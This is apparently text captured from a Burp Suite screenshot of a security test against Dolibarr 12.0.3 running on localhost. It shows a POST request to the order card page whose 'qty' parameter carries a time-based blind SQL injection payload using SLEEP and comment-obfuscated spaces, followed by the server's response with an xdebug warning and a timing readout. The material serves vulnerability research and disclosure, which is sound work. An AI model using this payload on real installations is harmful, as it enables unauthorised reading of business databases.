 Send
Cancel
<
>
Target: http://127.0.0.1
Request
Response
Pretty
Raw
\n
Actions
Select extension...
Pretty
Raw
Render
\n
Actions
Select extension...
INSPECTOR
1 POST /projects/dolibarr/12.0.3/htdocs/commande/card.php?id=2 HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.16; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: fr,fr-FR;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 374
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/projects/dolibarr/12.0.3/htdocs/commande/card.php?id=2&action=editline&lineid=2&page_y=1051
12 Cookie: PHPSESSID=7cdfd0cba94002628cafd8c24fb94108; DOLSESSID_6d0e1ecfaad79948851cc2a04d382d2e=3f829fd19d07e0a0c0d6b44e1d760437
13 Upgrade-Insecure-Requests: 1
14
15 token=%242y%2410%24Ui7wCJYVtTClRFkJLqAc.OyLNP9XtMow.GTU3VRqvpHqzp2Adk.t2&action=updateline&mode=&id=2&lineid=2&type=0&productid=
0&special_code=0&fk_parent_line=&product_desc=Description&price_ht=1+000%2C00&qty=
%28SELECT%2F**%2FCASE%2F**%2FWHEN%2F**%2F%282%3C1%29%2F**%2FTHEN%2F**%2FSLEEP%285%29%2F**%2FELSE%2F**%2FSLEEP%280%29%2F**%2FEND%
29&remise_percent=0&save=Enregistrer
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Nov 2020 15:46:05 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 55044
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <br />
14 <font size='1'>
<table class='xdebug-error xe-warning' dir='ltr' border='1' cellspacing='0' cellpadding='1'>
15 <tr>
<th align='left' bgcolor='#f57900' colspan="5">
<span style='background-color: #cc0000; color: #fce94f; font-size: x-large;'>( ! )</span>
Warning: A non-numeric value encountered in /var/www/html/projects/dolibarr/12.0.3/htdocs/core/lib/price.lib.php on li
180
</i>
</th>
</tr>
16 <tr>
<th align='left' bgcolor='#e9b96e' colspan='5'>
Call Stack
</th>
</tr>
17 <tr>
<th align='center' bgcolor='#eeeeec'>
#
</th>
<th align='left' bgcolor='#eeeeec'>
Time
</th>
<th align='left' bgcolor='#eeeeec'>
Memory
</th>
<th align='left' bgcolor='#eeeeec'>
Function
</th>
<th align='left' bgcolor='#eeeeec'>
Location
</th>
</tr>
18 <tr>
<td bgcolor='#eeeeec' align='center'>
1
</td>
<td bgcolor='#eeeeec' align='center'>
0.0241
</td>
<td bgcolor='#eeeeec' align='right'>
979072
</td>
<td bgcolor='#eeeeec'>
{main}( )
</td>
<td title='/var/www/html/projects/dolibarr/12.0.3/htdocs/commande/card.php' bgcolor='#eeeeec'>
.../card.php<b>
:
</b>
0
</td>
</tr>
19 <tr>
<td bgcolor='#eeeeec' align='center'>
Search...
0 matches
Search...
0 matches
Done
55,373 bytes | 1,246 millis